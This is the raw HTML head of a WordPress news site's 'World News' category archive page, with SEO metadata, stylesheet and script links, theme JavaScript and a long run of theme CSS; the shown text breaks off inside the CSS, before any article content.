

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brainwavelive.com/category/world-news/page/3/
body_size: 19436
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>World News Archives - Page 3 of 15 - Brain Wave Live</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brainwavelive.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://brainwavelive.com/category/world-news/page/3/" />
	<link rel="prev" href="https://brainwavelive.com/category/world-news/page/2/" />
	<link rel="next" href="https://brainwavelive.com/category/world-news/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World News Archives - Page 3 of 15 - Brain Wave Live" />
	<meta property="og:url" content="https://brainwavelive.com/category/world-news/" />
	<meta property="og:site_name" content="Brain Wave Live" />
	<meta property="og:image" content="https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brainwavelive.com/category/world-news/","url":"https://brainwavelive.com/category/world-news/page/3/","name":"World News Archives - Page 3 of 15 - Brain Wave Live","isPartOf":{"@id":"https://brainwavelive.com/#website"},"primaryImageOfPage":{"@id":"https://brainwavelive.com/category/world-news/page/3/#primaryimage"},"image":{"@id":"https://brainwavelive.com/category/world-news/page/3/#primaryimage"},"thumbnailUrl":"https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg","breadcrumb":{"@id":"https://brainwavelive.com/category/world-news/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brainwavelive.com/category/world-news/page/3/#primaryimage","url":"https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg","contentUrl":"https://ichef.bbci.co.uk/news/1024/branded_news/13362/production/_118009687_mediaitem118009686.jpg"},{"@type":"BreadcrumbList","@id":"https://brainwavelive.com/category/world-news/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brainwavelive.com/"},{"@type":"ListItem","position":2,"name":"World News"}]},{"@type":"WebSite","@id":"https://brainwavelive.com/#website","url":"https://brainwavelive.com/","name":"Brain Wave Live","description":"News Trends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brainwavelive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brain Wave Live &raquo; Feed" href="https://brainwavelive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brain Wave Live &raquo; World News Category Feed" href="https://brainwavelive.com/category/world-news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brainwavelive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://brainwavelive.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brainwavelive.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brainwavelive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brainwavelive.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brainwavelive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brainwavelive.com\/wp-admin\/","wpRestNonce":"02f9af8ff9","wpRestUrl":"https:\/\/brainwavelive.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brainwavelive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/brainwavelive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04a9feafaa";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("http://newstrends.info/wp-content/uploads/2020/09/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
